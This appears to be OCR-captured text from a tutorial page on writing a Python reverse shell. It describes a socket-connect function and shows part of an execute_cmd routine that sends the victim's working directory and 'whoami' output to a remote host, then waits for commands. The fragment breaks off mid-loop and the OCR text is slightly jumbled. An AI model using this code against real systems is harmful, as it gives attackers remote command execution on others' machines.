
The create socket function creates a socket object
and then tries to connect to the host and at the port if
the connection is successful, we call the function
with the socket object and in case any
execute_cmd
error occurs in the object creation we print the error
occurred.
Coding out
function
execute_cmd
def execute_cmd(s):

    s.send(os.getcwd().encode())

    s.send(subprocess.getoutput('whoami').encode())

    while True:

        try:

            cmd=s.recv(bufferSize).decode().strip()
